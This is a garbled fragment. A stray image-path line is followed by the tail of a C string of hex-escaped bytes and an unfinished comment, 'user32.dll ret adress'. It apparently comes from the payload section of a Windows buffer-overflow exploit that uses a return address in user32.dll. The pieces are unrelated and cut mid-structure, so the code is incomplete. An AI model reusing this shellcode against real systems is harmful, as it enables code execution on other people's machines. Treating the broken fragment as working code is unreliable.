
"\x9d\x43\x80\x95\xf8
"\x17\xb5\xe0\x60\x2d
"\x9d\x7b\x40\x1f\x49
"\x12\xb4\x3a\x54\x72
"\x66\x6b\xa6\x1f\x7e
"\x2a\x28\x3a\x62\x76
"\x49\x1f\x93\x6a\x9c
"\x73\x77\x0b\x94"
;
/*
user32.dll ret adress